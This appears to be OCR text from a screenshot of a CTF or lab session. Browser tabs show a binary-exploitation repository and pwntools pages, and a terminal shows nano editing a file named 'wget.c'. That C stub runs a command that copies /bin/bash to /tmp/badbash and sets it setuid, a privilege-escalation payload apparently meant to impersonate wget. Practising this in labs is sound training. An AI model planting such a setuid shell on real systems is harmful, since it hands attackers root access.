 CTF/exploit.py at main · Crypto
3: Return to Win (Ret2Win) - Bu
Installation — pwntools 4.8.0 do
Installation — virtualenv 20.17.1
https://github.com/Crypto-Cat/CTF/blob/main/pwn/binary_exploitation_101/02-overwriting_stack_variables_part2/exploit.py
Product Solutions Open Source Pricing Search / Sign in Sign up
Crypto-Cat / CTF Public Notifications Fork 136 Star 531
Code Issues Pull requests
vagrant@naruto: /tmp Command Prompt
GNU nano 2.9.3 wget.c Modified
int main() {
system("cp /bin/bash /tmp/badbash && chmod u+s /tmp/badbash");
return
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo
CTF/exploit.py at ... vagrant@naruto: /t... install.sh - naruto - ...